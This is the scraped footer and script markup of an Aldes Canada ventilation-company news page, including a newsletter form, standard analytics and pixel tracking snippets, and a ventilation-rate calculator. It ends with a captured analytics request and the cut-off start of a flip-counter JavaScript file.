50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.aldes-na.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } });} );} ); 
/* ]]> */
</script>
</div><div id="custom_html-2" class="widget_text widget-even widget-4 widget widget_custom_html"><h4 class="widgettitle">Follow Us</h4><div class="textwidget custom-html-widget"><ul class="social-icons cf">
        	<li><a href="https://www.facebook.com/aldescanada/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            	<li><a href="https://twitter.com/aldes_na" target="_blank"><i class="fa fa-twitter"></i></a></li>
            	<li><a href="https://www.linkedin.com/company/american-aldes-ventilation-corporation" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                	<li><a href="https://www.youtube.com/channel/UCqq4o-fTtJeyIRcV_izqsCw" target="_blank"><i class="fa fa-youtube"></i></a></li>
            	<li><a href="https://www.instagram.com/aldes_na/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            </ul>
</div></div>
		<div id="recent-posts-2" class="widget-odd widget-5 widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.aldes-na.com/ca_en/news/aldes-canada-eco-responsible-level-2-performance-certified/">ALDES CANADA: ECO-RESPONSIBLE LEVEL 2-PERFORMANCE CERTIFIED</a>
									</li>
											<li>
					<a href="https://www.aldes-na.com/ca_en/news/partnership-aldes-emco/">Aldes North America announces partnership with EMCO Corporation</a>
									</li>
											<li>
					<a href="https://www.aldes-na.com/ca_en/news/espace-montmorency/" aria-current="page">Espace Montmorency – The largest urban hub ever built in Laval</a>
									</li>
											<li>
					<a href="https://www.aldes-na.com/ca_en/news/aldes-north-america-announces-manufacturing-expansion/">Aldes North America Announces Manufacturing Expansion</a>
									</li>
											<li>
					<a href="https://www.aldes-na.com/ca_en/news/the-city-of-lougheed-from-shopping-centre-to-city-centre/">The City of Lougheed – From Shopping Centre to City Centre</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="widget-even widget-last widget-6 widget widget_tag_cloud"><h4 class="widgettitle">Tags</h4><div class="tagcloud"><a href="https://www.aldes-na.com/ca_en/tag/commercial-ca_en/" class="tag-cloud-link tag-link-156 tag-link-position-1" style="font-size: 22pt;" aria-label="Commercial (2 items)">Commercial</a>
<a href="https://www.aldes-na.com/ca_en/tag/covid-19/" class="tag-cloud-link tag-link-151 tag-link-position-2" style="font-size: 8pt;" aria-label="Covid-19 (1 item)">Covid-19</a>
<a href="https://www.aldes-na.com/ca_en/tag/news-ca_en/" class="tag-cloud-link tag-link-175 tag-link-position-3" style="font-size: 8pt;" aria-label="News (1 item)">News</a></div>
</div>
										</div>
				</div>

</div>

</div>

                                
                                            
                        <div class="footer-call-to-action cf sticky-stopper">
                        
                            <div class="inner-footer-call-to-action wrap">
                        
                                                        
                            </div>
                        
                        </div>    			
                    
                                    
                                
                    			
    			<footer class="footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
        			
        			<div class="footer-main cf">
    
        				<div id="inner-footer-main" class="wrap">

                            <div class="m-all t-1of3 d-1of3">
                                <div id="text-2" class="widget-odd widget-first widget-1 widget widget_text"><h4 class="widgettitle">Aldes Ventilation Corporation</h4>			<div class="textwidget"><p><strong>United States</strong><br />
4521 19th St. Ct. E., Suite 104<br />
Bradenton, FL 34203</p>
<p><strong>Canada<br />
</strong>100 Carter St., Saint-Léonard d&#8217;Aston, Qc, Canada J0C 1M0</p>
</div>
		</div>                            </div>        

                            <div class="m-all t-1of3 d-1of3">
                                <div id="block-12" class="widget-odd widget-first widget-1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div><div id="block-11" class="widget-even widget-2 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading widgettitle"><a href="https://www.aldes-na.com/contact">Contact Us</a></h4>



<p><strong>Phone number:</strong> 1.800.255.7749<br/> 8:00 am - 5:00 pm EST</p>



<p><a href="https://library.aldes-na.com/category/all-categories">CAD &amp; BIM Library</a></p>



<p><a href="https://www.aldes-na.com/wp-content/uploads/2024/12/ENG-CA-FAQ-AIR-EXCHANGERS-201224.pdf">FAQs - Air Exchangers </a></p>



<p><a href="https://www.aldes-na.com/wp-content/uploads/2024/12/ENG-CA-AIRSIDE-FAQ-231224.pdf">FAQs - Airside Products</a><br/><a href="https://www.aldes-na.com/register-your-product/">Register Your Product</a><br/><a href="https://www.aldes-na.com/wp-content/uploads/2025/03/General-terms-and-conditions-of-sale-Aldes-Canada-En-Rev-Feb-2025.pdf">Terms and conditions</a></p>



<p><a href="https://www.aldes-na.com/wp-content/uploads/2025/03/L25_Web_Consentement-Conditions-Utilisation-EN-20250228.pdf">Privacy Policy</a><br/><a href="https://www.aldes-na.com/careers/">Careers</a></p>
</div></div>
</div>
</div></div>
</div></div>
</div></div>
</div><div id="block-10" class="widget-odd widget-last widget-3 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>



<p></p>
</div></div>
</div>                            </div>        

                            <div class="m-all t-1of3 d-1of3">
                                <div id="sow-editor-8" class="widget-odd widget-first widget-1 widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h4 class="widgettitle">Follow Us</h4>
<div class="siteorigin-widget-tinymce textwidget">
	<p><ul class="social-icons cf">
        	<li><a href="https://www.facebook.com/aldescanada/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            	<li><a href="https://twitter.com/aldes_na" target="_blank"><i class="fa fa-twitter"></i></a></li>
            	<li><a href="https://www.linkedin.com/company/american-aldes-ventilation-corporation" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                	<li><a href="https://www.youtube.com/channel/UCqq4o-fTtJeyIRcV_izqsCw" target="_blank"><i class="fa fa-youtube"></i></a></li>
            	<li><a href="https://www.instagram.com/aldes_na/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            </ul>
 <a href="https://healthyliving.aldes.com/us" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" width="501" height="96" class="alignright size-full wp-image-3932" src="https://www.aldes-na.com.s182153.gridserver.com/wp-content/uploads/2018/05/healthyliving-logo-white.png" alt="" style="max-width: 150px; margin-top: 0px; margin-bottom: 0;" srcset="https://www.aldes-na.com/wp-content/uploads/2018/05/healthyliving-logo-white.png 501w, https://www.aldes-na.com/wp-content/uploads/2018/05/healthyliving-logo-white-300x57.png 300w" sizes="auto, (max-width: 501px) 100vw, 501px" /></a></p>
</div>
</div></div><div id="gform_widget-4" class="widget-odd widget-5 widget-newsletter widget-newsletter-us widget gform_widget"><h4 class="widgettitle">Sign Up for Our Newsletter</h4>
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='1' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/ca_en/news/espace-montmorency/' data-formid='2' >
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_1"><label class='gfield_label gform-field-label' for='input_2_1' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='text' value='' class='large'   placeholder='Enter your email address' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform_footer top_label'> <input type='image' src='https://www.aldes-na.com/wp-content/uploads/2017/12/form-submit-arrow.png' id='gform_submit_button_2' class='gform_button button gform_image_button' alt='Submit'  onclick='if(window["gf_submitting_2"]){return false;}  window["gf_submitting_2"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} window["gf_submitting_2"]=true;  jQuery("#gform_2").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjVlZmI4YTJmM2FiMjdjYmUzN2UxODNlNDhhODA2OWM3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.aldes-na.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.aldes-na.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } });} );} ); 
/* ]]> */
</script>
</div><div id="custom_html-3" class="widget_text widget-odd widget-last widget-7 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>                            </div>        

        				</div>
                    </div>
                    
                    <div class="footer-copyright cf">
                        
                        <div id="inner-footer-copyright" class="wrap">
                            
                            <div class="m-all t-1of2 d-1of2 t-collapse-left d-collapse-left">

                                                                
                                	<ul class="footer-badges cf">
                                
                                	                                
                                		<li class="footer-badges-item">
                                
                                			                                				<a href="https://www.energystar.gov/">
                                			                                
                                				<img src="https://www.aldes-na.com/wp-content/uploads/2020/10/energy-star-logo.png" alt="" />
                                
                                			                                				</a>
                                			                                
                                		                                    
                                		</li>
                                
                                	                                
                                		<li class="footer-badges-item">
                                
                                			                                				<a href="https://www.hvi.org/hvi-member-listing/">
                                			                                
                                				<img src="https://www.aldes-na.com/wp-content/uploads/2022/04/HVI_Member2022_WHITE.png" alt="" />
                                
                                			                                				</a>
                                			                                
                                		                                    
                                		</li>
                                
                                	                                
                                		<li class="footer-badges-item">
                                
                                			                                				<a href="https://www.hrai.ca/">
                                			                                
                                				<img src="https://www.aldes-na.com/wp-content/uploads/2020/11/hrai.png" alt="" />
                                
                                			                                				</a>
                                			                                
                                		                                    
                                		</li>
                                
                                	                                
                                		<li class="footer-badges-item">
                                
                                			                                				<a href="https://ahridirectory.org">
                                			                                
                                				<img src="https://www.aldes-na.com/wp-content/uploads/2020/12/ahri_cert3-1.png" alt="" />
                                
                                			                                				</a>
                                			                                
                                		                                    
                                		</li>
                                
                                	                                
                                	</ul>
                                
                                                                
                            </div>
                            
                            <div class="m-all t-1of2 d-1of2 t-collapse-right d-collapse-right">
                                <p class="source-org copyright">&copy; 2026 <a href="https://www.aldes-na.com">Aldes Canada</a>. All Rights Reserved.</p>
                            </div>
                            
                        </div>
                        
                    </div>
    
    			</footer>
    
    		</div>
		
		</div>
		
		<div class="search-overlay">
    
    <a href="#" class="search-overlay-close"><i class="fa fa-times"></i></a>

    <form role="search" method="get" id="searchform" class="searchform" action="https://www.aldes-na.com/ca_en/">
        <div>
            <label for="s" class="screen-reader-text">Search this site:</label>
            <input type="search" id="s" name="s" value="" />
            <button type="submit" id="searchsubmit" >Go</button>
        </div>
    </form>

</div>
				
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ca_en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aldes/*","/ca_en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Redirection is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
ef1050a850300e2ec510fb429e47e473181a44c3
-->

<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6913439-5', 'auto');
ga('send', 'pageview');

</script>

<script>

onClick="ga('send', 'event', { eventCategory: '**LP - HVACQuick', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - IAQSource', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - Amazon', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - Contact Us Submissions (NEW)', eventAction: 'Click', eventLabel: 'Submit'});"

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1655201498135640'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1655201498135640&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script> 
         //function that evaluates the digit and return result 
         function solve() 
         { 
if (document.getElementById("beds").value == "") {
        return;
      }
if (document.getElementById("sqft").value == "") {
        return;
      }
let b = parseFloat(document.getElementById("beds").value);
b += 1;
let bedcalc = 7.5 * (b);
             let sqft = parseFloat(document.getElementById("sqft").value) /100;
             let y = bedcalc+sqft;
             document.getElementById("result").value = y;
console.log('sqft is '+sqft+'b is '+b+' bedcalc is'+bedcalc);
         } 
      </script>
			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":4,"name":"Aldes","avatar":"4a93f792c0515acadd77e21f45eb3551"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '17460']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/so-widgets-bundle/js/lib/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"b47523381b"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/themes/aldes/library/js/scripts.js" id="aldes-js-js"></script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"620f9db6742fb78a02021ce507038e35"}}},"hmr_dev":"","public_path":"https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/747926576/3a55896702a4cf5235e8/wp-0-5-3/swap.js" id="swapjs-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [2, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } });} ); 
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	

	</body>

</html> <!-- end of site. what a ride! -->

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 21, 2026 10:54 am (America/New_York UTC:-4) -->


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1715733726&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aldes-na.com%2Fca_en%2Fnews%2Fespace-montmorency%2F&ul=en-us%40posix&dt=Espace%20Montmorency%20%E2%80%93%20The%20largest%20urban%20hub%20ever%20built%20in%20Laval%20%7C%20Aldes%20Ventilation%20Corporation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1395287546&gjid=1371988681&cid=1226838151.1769021887&tid=UA-6913439-5&_gid=1073999697.1769021887&_r=1&_slc=1&z=1867963783
body_size: -450
content:
2,cG-THP0MQZ9HK

--- FILE ---
content_type: application/javascript
request_url: https://www.aldes-na.com/wp-content/themes/aldes/library/js/aldesCounter.js
body_size: 1647
content:
// Fonctions outils. ***
/*
function removeFlipFromId(pFlip)
{
    setTimeout(function(){ 
        var divFlip = document.getElementById(pFlip);
        if (divFlip != null) {divFlip.classList.toggle('flip-card-launch');}
    }, Math.random() * (400 - 10) + 10);
}
*/
function setTimeOutFromId(pFlip)
{
    setTimeout(function(){ 
        var divFlip = document.getElementById(pFlip);
        divFlip.classList.toggle('flip-card-launch');
    }, Math.random() * (500 - 100) + 100);
}

// Création de la class counter. ***

class counter {

    // Initialisation de l'objet. ***
	constructor(config) {
		this.taille = config.taille; // Taille du counter. ***
        this.parent = config.parent; // Div parent du counter. ***
        this.align = config.align;
        this.refresh = config.refresh; // En secondes ; si 0, alors c'est une refresh calculé par le webservice. ***
        this.counter = '000000000';
        this.previousCounter = '000000000';
        this.prefixString = config.prefixString;
        this.suffixString = config.suffixString;
    }
    
    // Procédure de création du résultat Html. ***
    createHtmlCounter ()
    {
        // Initialisation du flip. ***
        /*for (var v1 = 0; v1 < 9; v1++) {
            removeFlipFromId('flip-card_' + v1);
        }*/

        var vHtmlCounter = 
            '<div class="' + this.taille + '" id="aldesCounterContainer">' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_0"><div class="flip-card-inner" id="flip-card-inner_0"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[0] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[0] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_1"><div class="flip-card-inner" id="flip-card-inner_1"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[1] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[1] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_2"><div class="flip-card-inner" id="flip-card-inner_2"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[2] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[2] + '</span></div></div></div>' +
                '<span class="dot ' + this.taille + '"></span>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_3"><div class="flip-card-inner" id="flip-card-inner_3"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[3] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[3] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_4"><div class="flip-card-inner" id="flip-card-inner_4"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[4] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[4] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_5"><div class="flip-card-inner" id="flip-card-inner_5"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[5] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[5] + '</span></div></div></div>' +
                '<span class="dot ' + this.taille + '"></span>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_6"><div class="flip-card-inner" id="flip-card-inner_6"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[6] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[6] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_7"><div class="flip-card-inner" id="flip-card-inner_7"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[7] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[7] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_8"><div class="flip-card-inner" id="flip-card-inner_8"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[8] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[8] + '</span></div></div></div>' +
                '<div class="' + this.taille + '" id="legende"><span class="textBold">' + this.prefixString + '</span> <span class="textSoft">' + this.suffixString + '</span></div>' +
            '</div>';

        // Mise en route du flip. ***
        setTimeout(function(){ 
            var divCounter = document.getElementById(glCounter.parent);
            divCounter.innerHTML = vHtmlCounter;

            // gestion de la position du counter. ***
            if (glCounter.align === 'screenCenter') {
                divCounter.style.position = 'absolute';
                if (glCounter.taille === 'big') {
                    divCounter.style.left = 'calc(50% - 920px / 2)';
                    divCounter.style.top = 'calc(50% - 130px / 2)';
                } else if (glCounter.taille === 'medium') {
                    divCounter.style.left = 'calc(50% - 466px / 2)';
                    divCounter.style.top = 'calc(50% - 75px / 2)';
                } else if (glCounter.taille === 'small') {
                    divCounter.style.left = 'calc(50% - 274px / 2)';
                    divCounter.style.top = 'calc(50% - 50px / 2)';
                }
            } else if (glCounter.align === 'center') {
                divCounter.style.marginLeft = 'auto';
                divCounter.style.marginRight = 'auto';
                if (glCounter.taille === 'big') {
                    divCounter.style.width = '920px';
                } else if (glCounter.taille === 'medium') {
                    divCounter.style.width = '466px';
                } else if (glCounter.taille === 'small') {
                    divCounter.style.width = '274px';
                }
            } else if (glCounter.align === 'left') {
                divCounter.style.cssFloat = 'left';
            } else if (glCounter.align === 'right') {
                divCounter.style.cssFloat = 'right';
            }

            for (var v1 = 0; v1 < 9; v1++) {
                if (glCounter.counter[v1] != glCounter.previousCounter[v1]) {
                    setTimeOutFromId('flip-card_' + v1);
                }
            }

            glCounter.previousCounter = glCounter.counter;

        }, 800);
    }

    // Procédure d'appel de l'Api et d'affichage du counter. ***
